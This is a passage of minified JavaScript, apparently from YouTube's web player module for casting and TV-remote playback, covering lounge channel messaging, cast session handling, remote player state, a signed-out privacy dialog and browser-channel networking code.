var J=this;this.U=0;this.D=O;this.V=[];this.W=new cyn;this.j=this.K=null;this.qX=(0,g.hI)(this.rCn,this);this.S=(0,g.hI)(this.yx,this);this.T=(0,g.hI)(this.ACB,this);this.KD=(0,g.hI)(this.orW,this);var y=0;O?(y=O.getProxyState(),y!=3&&(O.subscribe("proxyStateChange",this.w1,this),S$z(this))):y=3;y!=0&&(V?this.w1(y):g.CW(function(){J.w1(y)},0));
(O=rGE())&&dD(this,O);this.subscribe("yt-remote-cast2-session-change",this.KD)},qC=function(O){return new MC(O.D.getPlayerContextData())},S$z=function(O){g.Cu("nowAutoplaying autoplayDismissed remotePlayerChange remoteQueueChange autoplayModeChange autoplayUpNext previousNextChange multiStateLoopEnabled loopModeChange".split(" "),function(V){this.V.push(this.D.subscribe(V,g.oz(this.mfn,V),this))},O)},DvI=function(O){g.Cu(O.V,function(V){this.D.unsubscribeByKey(V)},O);
O.V.length=0},Qi=function(O){return O.getState()==1},GZ=function(O,V){var J=O.W;
J.K.length+J.j.length<50&&O.W.enqueue(V)},OHz=function(O,V,J){var y=qC(O);
nl(y,J);y.playerState!=-1E3&&(y.playerState=V);Kl(O,y)},tf=function(O,V,J){O.D.sendMessage(V,J)},Kl=function(O,V){DvI(O);
O.D.setPlayerContextData(kbd(V));S$z(O)},dD=function(O,V){O.j&&(O.j.removeUpdateListener(O.qX),O.j.removeMediaListener(O.S),O.yx(null));
O.j=V;O.j&&(Jf("Setting cast session: "+O.j.sessionId),O.j.addUpdateListener(O.qX),O.j.addMediaListener(O.S),O.j.media.length&&O.yx(O.j.media[0]))},VAC=function(O){var V=O.K.media,J=O.K.customData;
if(V&&J){var y=qC(O);V.contentId!=y.videoId&&Jf("Cast changing video to: "+V.contentId);y.videoId=V.contentId;y.playerState=J.playerState;nl(y,O.K.getEstimatedTime());Kl(O,y)}else Jf("No cast media video. Ignoring state update.")},u5=function(O,V,J){return(0,g.hI)(function(y){this.pu("Failed to "+V+" with cast v2 channel. Error code: "+y.code);
y.code!=chrome.cast.ErrorCode.TIMEOUT&&(this.pu("Retrying "+V+" using MDx browser channel."),tf(this,V,J))},O)},i5=function(O,V,J,y){y=y===void 0?!1:y;
g.BF.call(this);var l=this;this.V=NaN;this.O5=!1;this.qX=this.T=this.lw=this.fD=NaN;this.KD=[];this.W=this.S=this.D=this.K=this.j=null;this.ol=O;this.Vz=y;this.KD.push(g.Tb(window,"beforeunload",function(){l.oO(2)}));
this.U=[];this.K=new MC;this.LD=V.id;this.dW=V.idType;this.j=qtD(this.ol,J,this.Iw,this.dW=="shortLived",this.LD);this.j.listen("channelOpened",function(){JDF(l)});
this.j.listen("channelClosed",function(){Af("Channel closed");isNaN(l.V)?F9(!0):F9();l.dispose()});
this.j.listen("channelError",function(m){F9();isNaN(l.Wk())?(m==1&&l.dW=="shortLived"&&l.publish("browserChannelAuthError",m),Af("Channel error: "+m+" without reconnection"),l.dispose()):(l.O5=!0,Af("Channel error: "+m+" with reconnection in "+l.Wk()+" ms"),rD(l,2))});
this.j.listen("channelMessage",function(m){yDd(l,m)});
this.j.fG(V.token);this.subscribe("remoteQueueChange",function(){var m=l.K.videoId;g.Mv()&&g.oH("yt-remote-session-video-id",m)})},lVz=function(O){return g.Qs(O.U,function(V){return V.type=="LOUNGE_SCREEN"})},Af=function(O){Vi("conn",O)},rD=function(O,V){O.publish("proxyStateChange",V)},mVC=function(O){O.V=g.CW(function(){Af("Connecting timeout");
O.oO(1)},2E4)},$Vy=function(O){g.Nz(O.V);
O.V=NaN},HHD=function(O){g.Nz(O.fD);
O.fD=NaN},CHz=function(O){jjm(O);
O.lw=g.CW(function(){RK(O,"getNowPlaying")},2E4)},jjm=function(O){g.Nz(O.lw);
O.lw=NaN},JDF=function(O){Af("Channel opened");
O.O5&&(O.O5=!1,HHD(O),O.fD=g.CW(function(){Af("Timing out waiting for a screen.");O.oO(1)},15E3))},N9z=function(O,V){var J=null;
if(V){var y=lVz(O);y&&(J={clientName:y.clientName,deviceMake:y.brand,deviceModel:y.model,osVersion:y.osVersion})}g.zD("yt.mdx.remote.remoteClient_",J);V&&($Vy(O),HHD(O));J=O.j.T9()&&isNaN(O.V);V==J?V&&(rD(O,1),RK(O,"getSubtitlesTrack")):V?(O.LH()&&O.K.reset(),rD(O,1),RK(O,"getNowPlaying"),FNm(O)):O.oO(1)},xVI=function(O,V){var J=V.params.videoId;
delete V.params.videoId;J==O.K.videoId&&(g.Id(V.params)?O.K.trackData=null:O.K.trackData=V.params,O.publish("remotePlayerChange"))},WNF=function(O,V,J){var y=V.params.videoId||V.params.video_id,l=parseInt(V.params.currentIndex,10);
O.K.listId=V.params.listId||O.K.listId;Er(O.K,y,l);O.publish("remoteQueueChange",J)},ZHD=function(O,V){V.params=V.params||{};
WNF(O,V,"NOW_PLAYING_MAY_CHANGE");UVz(O,V);O.publish("autoplayDismissed")},UVz=function(O,V){var J=parseInt(V.params.currentTime||V.params.current_time,10);
nl(O.K,isNaN(J)?0:J);J=parseInt(V.params.state,10);J=isNaN(J)?-1:J;J==-1&&O.K.playerState==-1E3&&(J=-1E3);O.K.playerState=J;J=Number(V.params.loadedTime);O.K.loadedTime=isNaN(J)?0:J;O.K.vH(Number(V.params.duration));J=O.K;var y=Number(V.params.liveIngestionTime);J.K=y;J.D=isNaN(y)?!1:!0;J=O.K;y=Number(V.params.seekableStartTime);V=Number(V.params.seekableEndTime);J.j=isNaN(y)?0:y;J.S=isNaN(V)?0:V;O.K.playerState==1?CHz(O):jjm(O);O.publish("remotePlayerChange")},z5E=function(O,V){if(O.K.playerState!=
-1E3){var J=1085;
switch(parseInt(V.params.adState,10)){case 1:J=1081;break;case 2:J=1084;break;case 0:J=1083}O.K.playerState=J;V=parseInt(V.params.currentTime,10);nl(O.K,isNaN(V)?0:V);O.publish("remotePlayerChange")}},cDz=function(O,V){var J=V.params.muted=="true";
O.K.volume=parseInt(V.params.volume,10);O.K.muted=J;O.publish("remotePlayerChange")},sjC=function(O,V){O.S=V.params.videoId;
O.publish("nowAutoplaying",parseInt(V.params.timeout,10))},T9z=function(O,V){O.S=V.params.videoId||null;
O.publish("autoplayUpNext",O.S)},e5z=function(O,V){O.W=V.params.autoplayMode;
O.publish("autoplayModeChange",O.W);O.W=="DISABLED"&&O.publish("autoplayDismissed")},IVz=function(O,V){var J=V.params.hasNext=="true";
O.K.hasPrevious=V.params.hasPrevious=="true";O.K.hasNext=J;O.publish("previousNextChange")},yDd=function(O,V){V=V.message;
V.params?Af("Received: action="+V.action+", params="+g.d4(V.params)):Af("Received: action="+V.action+" {}");switch(V.action){case "loungeStatus":V=DC(V.params.devices);O.U=g.Ia(V,function(y){return new y3(y)});
V=!!g.Qs(O.U,function(y){return y.type=="LOUNGE_SCREEN"});
N9z(O,V);V=O.Ss("mlm");O.publish("multiStateLoopEnabled",V);break;case "loungeScreenDisconnected":g.rV(O.U,function(y){return y.type=="LOUNGE_SCREEN"});
N9z(O,!1);break;case "remoteConnected":var J=new y3(DC(V.params.device));g.Qs(O.U,function(y){return y.equals(J)})||Gzz(O.U,J);
break;case "remoteDisconnected":J=new y3(DC(V.params.device));g.rV(O.U,function(y){return y.equals(J)});
break;case "gracefulDisconnect":break;case "playlistModified":WNF(O,V,"QUEUE_MODIFIED");break;case "nowPlaying":ZHD(O,V);break;case "onStateChange":UVz(O,V);break;case "onAdStateChange":z5E(O,V);break;case "onVolumeChanged":cDz(O,V);break;case "onSubtitlesTrackChanged":xVI(O,V);break;case "nowAutoplaying":sjC(O,V);break;case "autoplayDismissed":O.publish("autoplayDismissed");break;case "autoplayUpNext":T9z(O,V);break;case "onAutoplayModeChanged":e5z(O,V);break;case "onHasPreviousNextChanged":IVz(O,
V);break;case "requestAssistedSignIn":O.publish("assistedSignInRequested",V.params.authCode);break;case "onLoopModeChanged":O.publish("loopModeChange",V.params.loopMode);break;default:Af("Unrecognized action: "+V.action)}},FNm=function(O){g.Nz(O.qX);
O.qX=g.CW(function(){O.oO(1)},864E5)},RK=function(O,V,J){J?Af("Sending: action="+V+", params="+g.d4(J)):Af("Sending: action="+V);
O.j.sendMessage(V,J)},YNn=function(O){$0.call(this,"ScreenServiceProxy");
this.lB=O;this.K=[];this.K.push(this.lB.$_s("screenChange",(0,g.hI)(this.zZ,this)));this.K.push(this.lB.$_s("onlineScreenChange",(0,g.hI)(this.WiE,this)))},h5s=function(O,V){Ygs();
if(!Nf||!Nf.get("yt-remote-disable-remote-module-for-dev")){V=g.ts("MDX_CONFIG")||V;Wrz();cnE();B4||(B4=new SM(V?V.loungeApiHost:void 0),aDF()&&(B4.K="/api/loungedev"));P4||(P4=g.cn("yt.mdx.remote.deferredProxies_")||[],g.zD("yt.mdx.remote.deferredProxies_",P4));aVy();var J=k0();if(!J){var y=new NC(B4,V?V.disableAutomaticScreenCache||!1:!1);g.zD("yt.mdx.remote.screenService_",y);J=k0();var l={};V&&(l={appId:V.appId,disableDial:V.disableDial,theme:V.theme,loadCastApiSetupScript:V.loadCastApiSetupScript,
disableCastApi:V.disableCastApi,enableDialLoungeToken:V.enableDialLoungeToken,enableCastLoungeToken:V.enableCastLoungeToken,forceMirroring:V.forceMirroring});g.zD("yt.mdx.remote.enableConnectWithInitialState_",V?V.enableConnectWithInitialState||!1:!1);GbI(O,y,function(m){m?SO()&&wD(SO(),"YouTube TV"):y.subscribe("onlineScreenChange",function(){xk("yt-remote-receiver-availability-change")})},l)}V&&!g.cn("yt.mdx.remote.initialized_")&&(g.zD("yt.mdx.remote.initialized_",!0),Dc("Initializing: "+g.d4(V)),
Ov.push(g.AS("yt-remote-cast2-api-ready",function(){xk("yt-remote-api-ready")})),Ov.push(g.AS("yt-remote-cast2-availability-change",function(){xk("yt-remote-receiver-availability-change")})),Ov.push(g.AS("yt-remote-cast2-receiver-selected",function(){VZ(null);
xk("yt-remote-auto-connect","cast-selector-receiver")})),Ov.push(g.AS("yt-remote-cast2-receiver-resumed",function(){xk("yt-remote-receiver-resumed","cast-selector-receiver")})),Ov.push(g.AS("yt-remote-cast2-session-change",bHI)),Ov.push(g.AS("yt-remote-connection-change",function(m){m?wD(SO(),"YouTube TV"):Jl()||(wD(null,null),AGz())})),Ov.push(g.AS("yt-remote-cast2-session-failed",function(){xk("yt-remote-connection-failed")})),O=pHV(),V.isAuto&&(O.id+="#dial"),l=V.capabilities||[],l.length>0&&(O.capabilities=
l),O.name=V.device,O.app=V.app,(V=V.theme)&&(O.theme=V),Dc(" -- with channel params: "+g.d4(O)),O?(g.oH("yt-remote-session-app",O.app),g.oH("yt-remote-session-name",O.name)):(g.wE("yt-remote-session-app"),g.wE("yt-remote-session-name")),g.zD("yt.mdx.remote.channelParams_",O),J.start(),SO()||fVy())}},oPs=function(){var O=k0().lB.$_gos();
var V=yZ();V&&lP()&&(x2z(O,V)||O.push(V));return NCd(O)},wHz=function(){var O=vPs();
!O&&oK()&&uQz()&&(O={key:"cast-selector-receiver",name:uQz()});return O},vPs=function(){var O=oPs(),V=yZ();
V||(V=Jl());return g.Qs(O,function(J){return V&&mn(V,J.key)?!0:!1})},yZ=function(){var O=SO();
if(!O)return null;var V=k0().Nj();return HD(V,O)},bHI=function(O){Dc("remote.onCastSessionChange_: "+$k(O));
if(O){var V=yZ();if(V&&V.id==O.id){if(wD(V.id,"YouTube TV"),O.idType=="shortLived"&&(O=O.token))mI&&(mI.token=O),(V=lP())&&V.fG(O)}else V&&$d(),Ho(O,1)}else lP()&&$d()},$d=function(){v4()?hf().stopSession():fl("stopSession called before API ready.");
var O=lP();O&&(O.disconnect(1),MAy(null))},LNz=function(){var O=lP();
return!!O&&O.getProxyState()!=3},Dc=function(O){Vi("remote",O)},k0=function(){if(!nPF){var O=g.cn("yt.mdx.remote.screenService_");
nPF=O?new YNn(O):null}return nPF},SO=function(){return g.cn("yt.mdx.remote.currentScreenId_")},XHz=function(O){g.zD("yt.mdx.remote.currentScreenId_",O)},EPz=function(){return g.cn("yt.mdx.remote.connectData_")},VZ=function(O){g.zD("yt.mdx.remote.connectData_",O)},lP=function(){return g.cn("yt.mdx.remote.connection_")},MAy=function(O){var V=lP();
VZ(null);O||XHz("");g.zD("yt.mdx.remote.connection_",O);P4&&(g.Cu(P4,function(J){J(O)}),P4.length=0);
V&&!O?xk("yt-remote-connection-change",!1):!V&&O&&xk("yt-remote-connection-change",!0)},Jl=function(){var O=g.Mv();
if(!O)return null;var V=k0();if(!V)return null;V=V.Nj();return HD(V,O)},Ho=function(O,V){SO();
yZ()&&yZ();if(j6)mI=O;else{XHz(O.id);var J=g.cn("yt.mdx.remote.enableConnectWithInitialState_")||!1;O=new i5(B4,O,pHV(),J);O.connect(V,EPz());O.subscribe("beforeDisconnect",function(y){xk("yt-remote-before-disconnect",y)});
O.subscribe("beforeDispose",function(){lP()&&(lP(),MAy(null))});
O.subscribe("browserChannelAuthError",function(){var y=yZ();y&&y.idType=="shortLived"&&(v4()?hf().handleBrowserChannelAuthError():fl("refreshLoungeToken called before API ready."))});
MAy(O)}},fVy=function(){var O=Jl();
O?(Dc("Resume connection to: "+$k(O)),Ho(O,0)):(F9(),AGz(),Dc("Skipping connecting because no session screen found."))},aVy=function(){var O=pHV();
if(g.Id(O)){O=CX();var V=g.vC("yt-remote-session-name")||"",J=g.vC("yt-remote-session-app")||"";O={device:"REMOTE_CONTROL",id:O,name:V,app:J,mdxVersion:3};O.authuser=String(g.ts("SESSION_INDEX","0"));(V=g.ts("DELEGATED_SESSION_ID"))&&(O.pageId=String(V));g.zD("yt.mdx.remote.channelParams_",O)}},pHV=function(){return g.cn("yt.mdx.remote.channelParams_")||{}},qNn=function(O,V,J){g.K.call(this);
var y=this;this.K=O;this.G=V;this.hx=J;this.events=new g.jX(this);this.W=!1;this.V=new g.nr(64);this.j=new g.t_(this.AG,500,this);this.U=new g.t_(this.rE,1E3,this);this.T=new Ub(this.Q2v,0,this);this.D={};this.qX=new g.t_(this.kf,1E3,this);this.S=new g.iL(this.seekTo,1E3,this);this.KD=this.events.Z(this.G,"onVolumeChange",function(l){dVC(y,l)});
g.t(this,this.events);this.events.Z(V,"onCaptionsTrackListChanged",this.BXD);this.events.Z(V,"captionschanged",this.dIw);this.events.Z(V,"captionssettingschanged",this.c9);this.events.Z(V,"videoplayerreset",this.H2);this.events.Z(V,"mdxautoplaycancel",function(){y.hx.Q9()});
V.L("enable_mdx_video_play_directly")&&this.events.Z(V,"videodatachange",function(){gPm(y.K)||CS(y)||Fc(y,0)});
O=this.hx;O.GL();O.subscribe("proxyStateChange",this.i8,this);O.subscribe("remotePlayerChange",this.CV,this);O.subscribe("remoteQueueChange",this.H2,this);O.subscribe("previousNextChange",this.O2,this);O.subscribe("nowAutoplaying",this.DE,this);O.subscribe("autoplayDismissed",this.Tj,this);g.t(this,this.j);g.t(this,this.U);g.t(this,this.T);g.t(this,this.qX);g.t(this,this.S);this.c9();this.H2();this.CV()},dVC=function(O,V){if(CS(O)){O.hx.unsubscribe("remotePlayerChange",O.CV,O);
var J=Math.round(V.volume);V=!!V.muted;var y=qC(O.hx);if(J!==y.volume||V!==y.muted)O.hx.setVolume(J,V),O.qX.start();O.hx.subscribe("remotePlayerChange",O.CV,O)}},Qjn=function(O){O.VK(0);
O.j.stop();O.mA(new g.nr(64))},GfF=function(O,V){if(CS(O)&&!O.W){var J=null;
V&&(J={style:O.G.getSubtitlesUserSettings()},Object.assign(J,V));O.hx.cP(NK(O).videoId,J);O.D=qC(O.hx).trackData}},Fc=function(O,V){var J=O.G.getPlaylist();
if(J==null?0:J.listId){var y=J.index;var l=J.listId.toString()}J=NK(O);O.hx.playVideo(J.videoId,V,y,l,J.playerParams,J.KD,QZz(J));O.mA(new g.nr(1))},KNd=function(O,V){if(V){var J=O.G.getOption("captions","tracklist",{kS:1});
J&&J.length?(O.G.setOption("captions","track",V),O.W=!1):(O.G.loadModule("captions"),O.W=!0)}else O.G.setOption("captions","track",{})},CS=function(O){return qC(O.hx).videoId===NK(O).videoId},NK=function(O){return O.G.getVideoData({playerType:1})},tAz=function(O,V){g.QF.call(this,O);
this.K=V},xd=function(){g.r.call(this,{X:"div",
C:"ytp-mdx-popup-dialog",N:{role:"dialog"},J:[{X:"div",C:"ytp-mdx-popup-dialog-inner-content",J:[{X:"div",C:"ytp-mdx-popup-title",Rl:"You're signed out"},{X:"div",C:"ytp-mdx-popup-description",Rl:"Videos that you watch may be added to the TV's watch history and influence TV recommendations. To avoid this, cancel and sign in to YouTube on your computer."},{X:"div",C:"ytp-mdx-privacy-popup-buttons",J:[{X:"button",Fj:["ytp-button","ytp-mdx-privacy-popup-cancel"],Rl:"Cancel"},{X:"button",Fj:["ytp-button",
"ytp-mdx-privacy-popup-confirm"],Rl:"Confirm"}]}]}]});this.fade=new g.AV(this,250);this.cancelButton=this.DN("ytp-mdx-privacy-popup-cancel");this.confirmButton=this.DN("ytp-mdx-privacy-popup-confirm");g.t(this,this.fade);this.Z(this.cancelButton,"click",this.K);this.Z(this.confirmButton,"click",this.j)},Wo=function(O){g.r.call(this,{X:"div",
C:"ytp-remote",J:[{X:"div",C:"ytp-remote-display-status",J:[{X:"div",C:"ytp-remote-display-status-icon",J:[g.ryp()]},{X:"div",C:"ytp-remote-display-status-text",Rl:"{{statustext}}"}]}]});this.api=O;this.fade=new g.AV(this,250);g.t(this,this.fade);this.Z(O,"presentingplayerstatechange",this.onStateChange);this.gX(O.getPlayerStateObject())},Uv=function(O,V){g.og.call(this,"Play on",1,O,V);
this.G=O;this.NB={};this.Z(O,"onMdxReceiversChange",this.j);this.Z(O,"presentingplayerstatechange",this.j);this.j()},uhz=function(O){g.zm.call(this,O);
this.TX={key:Fry(),name:"This computer"};this.IK=null;this.subscriptions=[];this.ri=this.hx=null;this.NB=[this.TX];this.Ud=this.TX;this.Pf=new g.nr(64);this.N_=0;this.Kf=-1;this.qt=!1;this.lV=this.p8=this.Un=null;if(!g.Vw(this.player.Y())&&!g.pJ(this.player.Y())){O=this.player;var V=g.Lj(O);V&&(V=V.gq())&&(V=new Uv(O,V),g.t(this,V));V=new Wo(O);g.t(this,V);g.kD(O,V.element,4);this.Un=new xd;g.t(this,this.Un);g.kD(O,this.Un.element,4);this.qt=!!Jl()}},Zo=function(O){O.p8&&(O.player.removeEventListener("presentingplayerstatechange",
O.p8),O.p8=null)},ADz=function(O,V,J){O.Pf=J;
O.player.publish("presentingplayerstatechange",new g.OK(J,V))},zq=function(O,V){if(V.key!==O.Ud.key)if(V.key===O.TX.key)$d();
else if(gPm(O)&&rDn(O),O.Ud=V,!g.pJ(O.player.Y())){var J=O.player.getPlaylistId();var y=O.player.getVideoData({playerType:1});var l=y.videoId;if(!J&&!l||(O.player.getAppState()===2||O.player.getAppState()===1)&&O.player.Y().L("should_clear_video_data_on_player_cued_unstarted"))y=null;else{var m=O.player.getPlaylist();if(m){var H=[];for(var F=0;F<m.length;F++)H[F]=g.Wi(m,F).videoId}else H=[l];m=O.player.getCurrentTime(1);O={videoIds:H,listId:J,videoId:l,playerParams:y.playerParams,clickTrackingParams:y.KD,
index:Math.max(O.player.getPlaylistIndex(),0),currentTime:m===0?void 0:m};(y=QZz(y))&&(O.locationInfo=y);y=O}Dc("Connecting to: "+g.d4(V));V.key=="cast-selector-receiver"?(VZ(y||null),V=y||null,v4()?hf().setLaunchParams(V):fl("setLaunchParams called before ready.")):!y&&LNz()&&SO()==V.key?xk("yt-remote-connection-change",!0):($d(),VZ(y||null),y=k0().Nj(),(V=HD(y,V.key))&&Ho(V,1))}},gPm=function(O){var V=O.player.Y();
return!V.L("mdx_enable_privacy_disclosure_ui")||O.isLoggedIn()||O.qt||!O.Un?!1:g.ZG(V)||g.sj(V)},rDn=function(O){O.player.getPlayerStateObject().isPlaying()?O.player.pauseVideo():(O.p8=function(V){!O.qt&&g.Jg(V,8)&&(O.player.pauseVideo(),Zo(O))},O.player.addEventListener("presentingplayerstatechange",O.p8));
O.Un&&O.Un.Zg();lP()||(j6=!0)};
g.t1.prototype.Vb=g.g5(45,function(){this.app.Ic().Vb()});
g.Ax.prototype.Vb=g.g5(44,function(){this.lV=null});
g.t1.prototype.Nt=g.g5(43,function(O){this.app.Ic().Nt(O)});
g.Ax.prototype.Nt=g.g5(42,function(O){this.lV=O});
g.bT.prototype.MJ=g.g5(1,function(){return g.Qa(this,3)});
g.QW.prototype.MJ=g.g5(0,function(){return g.Qa(this,11)});
A_V.prototype.gN=function(O){this.K.E9("/client_streamz/youtube/living_room/mdx/channel/opened",O)};
r_s.prototype.gN=function(O){this.K.E9("/client_streamz/youtube/living_room/mdx/channel/closed",O)};
iZm.prototype.gN=function(O){this.K.E9("/client_streamz/youtube/living_room/mdx/channel/message_received",O)};
RGF.prototype.gN=function(){this.K.E9("/client_streamz/youtube/living_room/mdx/channel/success")};
B7D.prototype.gN=function(O,V){this.K.E9("/client_streamz/youtube/living_room/mdx/channel/error",O,V)};
PLV.prototype.gN=function(){this.K.E9("/client_streamz/youtube/living_room/mdx/browser_channel/pending_maps")};
kzI.prototype.gN=function(){this.K.E9("/client_streamz/youtube/living_room/mdx/browser_channel/undelivered_maps")};
g.T=V3.prototype;g.T.JR=function(){Jk(this);for(var O=[],V=0;V<this.K.length;V++)O.push(this.j[this.K[V]]);return O};
g.T.Hs=function(){Jk(this);return this.K.concat()};
g.T.has=function(O){return Ob(this.j,O)};
g.T.equals=function(O,V){if(this===O)return!0;if(this.size!=O.size)return!1;V=V||Ovs;Jk(this);for(var J,y=0;J=this.K[y];y++)if(!V(this.get(J),O.get(J)))return!1;return!0};
g.T.isEmpty=function(){return this.size==0};
g.T.clear=function(){this.j={};this.IL=this.size=this.K.length=0};
g.T.remove=function(O){return this.delete(O)};
g.T.delete=function(O){return Ob(this.j,O)?(delete this.j[O],--this.size,this.IL++,this.K.length>2*this.size&&Jk(this),!0):!1};
g.T.get=function(O,V){return Ob(this.j,O)?this.j[O]:V};
g.T.set=function(O,V){Ob(this.j,O)||(this.size+=1,this.K.push(O),this.IL++);this.j[O]=V};
g.T.forEach=function(O,V){for(var J=this.Hs(),y=0;y<J.length;y++){var l=J[y],m=this.get(l);O.call(V,m,l,this)}};
g.T.clone=function(){return new V3(this)};
g.T.keys=function(){return g.WM(this.LB(!0)).K()};
g.T.values=function(){return g.WM(this.LB(!1)).K()};
g.T.entries=function(){var O=this;return Dny(this.keys(),function(V){return[V,O.get(V)]})};
g.T.LB=function(O){Jk(this);var V=0,J=this.IL,y=this,l=new g.h6;l.next=function(){if(J!=y.IL)throw Error("The map has changed since the iterator was created");if(V>=y.K.length)return g.jc;var m=y.K[V++];return g.oh(O?m:y.j[m])};
return l};
var lDm={q9N:"atp",WzL:"ska",IRN:"que",oPz:"mus",D5B:"sus",JRN:"dsp",aRn:"seq",WCN:"mic",KyW:"dpa",FCX:"mlm",psW:"dsdtr",yIW:"ntb",peB:"vsp",ARK:"scn",SsE:"rpe",sWL:"dcn",BBD:"dcp",zjN:"pas",elz:"drq",EPl:"opf",OBK:"els",dKL:"isg",eyz:"svq",irB:"mvp",KP5:"ads",i4B:"stcp",Kzl:"sads",hlv:"dloc",lqD:"dcw",lcW:"asw",jzE:"apw",m8D:"wrc",Duj:"pcw",Eyi:"ipv",Son:"ndt",C_N:"ctops",ZBz:"gsrm"},m2W={hqj:"u",Vk5:"cl",Ybi:"k",WBz:"i",Y9n:"cr",kgL:"m",Iqz:"g",qD:"up"},pvW={IQN:"nowPlaying",Zrn:"onStateChange",
uFi:"adPlaying",PQW:"onAdStateChange",Ew:"nowPlayingShorts",Pz:"onShortsStateChange"},f3z={Ew:"nowPlayingShorts",Pz:"onShortsStateChange"};y3.prototype.equals=function(O){return O?this.id==O.id:!1};
var zUz="",Nf=null,MrW=pMm("loadCastFramework")||pMm("loadCastApplicationFramework"),XMI=["pkedcjkdefgpdelpbcmbmeomcjbeemfm","enhhojjnijigcajfphajepfemndkmdlo"];g.nd(Ub,g.K);g.T=Ub.prototype;g.T.Va=function(O){this.D=arguments;this.K=!1;this.PB?this.U=g.vn()+this.zM:this.PB=g.L3(this.W,this.zM)};
g.T.stop=function(){this.PB&&(g.Z1.clearTimeout(this.PB),this.PB=null);this.U=null;this.K=!1;this.D=[]};
g.T.pause=function(){++this.j};
g.T.resume=function(){this.j&&(--this.j,!this.j&&this.K&&(this.K=!1,this.V.apply(null,this.D)))};
g.T.U5=function(){this.stop();Ub.EE.U5.call(this)};
g.T.g4=function(){this.PB&&(g.Z1.clearTimeout(this.PB),this.PB=null);this.U?(this.PB=g.L3(this.W,this.U-g.vn()),this.U=null):this.j?this.K=!0:(this.K=!1,this.V.apply(null,this.D))};var zy=null;ZX.prototype.set=function(O){this.K=O};
ZX.prototype.reset=function(){this.set(g.vn())};
ZX.prototype.get=function(){return this.K};g.nd(gF1,d2z);cD.prototype.stringify=function(O){return g.Z1.JSON.stringify(O,void 0)};
cD.prototype.parse=function(O){return g.Z1.JSON.parse(O,void 0)};g.nd(qgz,g.PG);g.nd(Qf1,g.PG);var GhW=null;g.nd(trz,g.PG);g.nd(uKI,g.PG);g.nd(Ans,g.PG);IX.prototype.debug=function(){};
IX.prototype.info=function(){};
IX.prototype.warning=function(){};var D2n={},SgE={};g.T=Yk.prototype;g.T.setTimeout=function(O){this.TL=O};
g.T.LA=function(O){O=O.target;var V=this.E5;V&&g.tF(O)==3?V.F1():this.jN(O)};
g.T.jN=function(O){try{if(O==this.K)a:{var V=g.tF(this.K),J=this.K.j,y=this.K.getStatus();if(!(V<3)&&(V!=3||this.K&&(this.j.j||g.AF(this.K)||g.r4(this.K)))){this.Vz||V!=4||J==7||(J==8||y<=0?sb(3):sb(2));Jss(this);var l=this.K.getStatus();this.UR=l;var m=khC(this);if(this.V=l==200){if(this.Xs&&!this.yz){b:{if(this.K){var H=g.iF(this.K,"X-HTTP-Initial-Response");if(H&&!g.Ku(H)){var F=H;break b}}F=null}if(O=F)this.yz=!0,NGz(this,O);else{this.V=!1;this.W=3;Ty(12);bt(this);pX(this);break a}}if(this.dW){O=
!0;for(var N;!this.Vz&&this.S<m.length;)if(N=OVm(this,m),N==SgE){V==4&&(this.W=4,Ty(14),O=!1);break}else if(N==D2n){this.W=4;Ty(15);O=!1;break}else NGz(this,N);Pkz(this)&&this.S!=0&&(this.j.K=this.j.K.slice(this.S),this.S=0);V!=4||m.length!=0||this.j.j||(this.W=1,Ty(16),O=!1);this.V=this.V&&O;O?m.length>0&&!this.oB&&(this.oB=!0,this.U.FE(this)):(bt(this),pX(this))}else NGz(this,m);V==4&&bt(this);this.V&&!this.Vz&&(V==4?ysm(this.U,this):(this.V=!1,aX(this)))}else g.AZh(this.K),l==400&&m.indexOf("Unknown SID")>
0?(this.W=3,Ty(12)):(this.W=0,Ty(13)),bt(this),pX(this)}}}catch(x){}finally{}};
g.T.cancel=function(){this.Vz=!0;bt(this)};
g.T.w4=function(){this.KD=null;var O=Date.now();O-this.eB>=0?(this.LD!=2&&(sb(3),Ty(17)),bt(this),this.W=2,pX(this)):VBs(this,this.eB-O)};
g.T.getLastError=function(){return this.W};
g.T.dT=function(){return this.K};WmC.prototype.cancel=function(){this.U=ZVI(this);if(this.j)this.j.cancel(),this.j=null;else if(this.K&&this.K.size!==0){for(var O=g.n(this.K.values()),V=O.next();!V.done;V=O.next())V.value.cancel();this.K.clear()}};g.T=TGz.prototype;g.T.mq=8;g.T.PK=1;g.T.connect=function(O,V,J,y){Ty(0);this.WB=O;this.Vz=V||{};J&&y!==void 0&&(this.Vz.OSID=J,this.Vz.OAID=y);this.E5=this.aB;this.ol=j4n(this,null,this.WB);vD(this)};
g.T.disconnect=function(){ISE(this);if(this.PK==3){var O=this.nD++,V=this.ol.clone();g.$6(V,"SID",this.D);g.$6(V,"RID",O);g.$6(V,"TYPE","terminate");LX(this,V);O=new Yk(this,this.D,O);O.LD=2;O.T=kw(V.clone());V=!1;if(g.Z1.navigator&&g.Z1.navigator.sendBeacon)try{V=g.Z1.navigator.sendBeacon(O.T.toString(),"")}catch(J){}!V&&g.Z1.Image&&((new Image).src=O.T,V=!0);V||(O.K=BC1(O.U,null),O.K.send(O.T));O.fD=Date.now();aX(O)}huz(this)};
g.T.Qu=function(){return this.PK==0};
g.T.getState=function(){return this.PK};
g.T.Uy=function(O){if(this.V)if(this.V=null,this.PK==1){if(!O){this.nD=Math.floor(Math.random()*1E5);O=this.nD++;var V=new Yk(this,"",O),J=this.qX;this.Xs&&(J?(J=g.b2(J),g.h0(J,this.Xs)):J=this.Xs);this.S!==null||this.eB||(V.ol=J,J=null);var y;if(this.Ks)a:{for(var l=y=0;l<this.U.length;l++){b:{var m=this.U[l];if("__data__"in m.map&&(m=m.map.__data__,typeof m==="string")){m=m.length;break b}m=void 0}if(m===void 0)break;y+=m;if(y>4096){y=l;break a}if(y===4096||l===this.U.length-1){y=l+1;break a}}y=
this.xr}else y=this.xr;y=bVW(this,V,y);l=this.ol.clone();g.$6(l,"RID",O);g.$6(l,"CVER",22);this.dW&&g.$6(l,"X-HTTP-Session-Id",this.dW);LX(this,l);J&&(this.eB?y="headers="+g.dO(g.U$V(J))+"&"+y:this.S&&g.CZ(l,this.S,J));HVm(this.j,V);this.bl&&g.$6(l,"TYPE","init");this.Ks?(g.$6(l,"$req",y),g.$6(l,"SID","null"),V.Xs=!0,RUI(V,l,null)):RUI(V,l,y);this.PK=2}}else this.PK==3&&(O?pwz(this,O):this.U.length==0||U4m(this.j)||pwz(this))};
g.T.Rw=function(){this.T=null;fS1(this);if(this.eq&&!(this.TL||this.K==null||this.dX<=0)){var O=4*this.dX;this.O5=eM((0,g.hI)(this.u5D,this),O)}};
